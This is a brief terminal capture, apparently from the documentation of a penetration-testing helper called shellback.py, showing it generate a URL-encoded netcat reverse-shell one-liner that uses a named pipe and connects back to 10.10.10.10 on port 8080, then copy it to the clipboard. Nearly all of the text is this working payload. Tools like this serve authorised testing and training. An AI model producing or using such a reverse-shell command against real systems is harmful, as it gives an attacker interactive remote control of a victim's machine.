 ➜ ~ ./shellback.py -l 10.10.10.10 -v nc2 -c -u
[nc2] reverse-shell:
rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7C%2Fbin%2Fsh+-i+2%3E%261%7Cnc+10.10
.10.10+8080+%3E%2Ftmp%2Ff
[+] nc2 reverse-shell command copied to clipboard!